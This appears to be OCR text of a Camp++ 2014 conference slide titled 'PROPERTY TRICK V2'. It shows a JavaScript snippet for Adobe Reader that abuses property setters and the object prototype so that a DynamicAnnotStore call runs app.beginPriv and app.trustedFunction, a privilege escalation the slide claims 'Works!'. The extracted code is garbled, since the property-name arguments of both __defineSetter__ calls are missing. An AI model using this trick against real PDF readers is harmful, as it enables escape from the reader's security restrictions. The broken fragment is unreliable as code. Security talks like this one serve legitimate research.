 camp.hsbp.org
PROPERTY TRICK V2
var t = {};
t.__defineSetter__( , app.beginPriv);
t.__defineSetter__( , app.trustedFunction);
t.__proto__ = app;
DynamicAnnotStore.call( t, null, f);
Original code, and what actually happens:
this.doc = doc -> app.beginPriv.call(t, null)
this.user = user -> app.trustedFunction.call(t, f)
Works!
Camp++
21-24 August 2014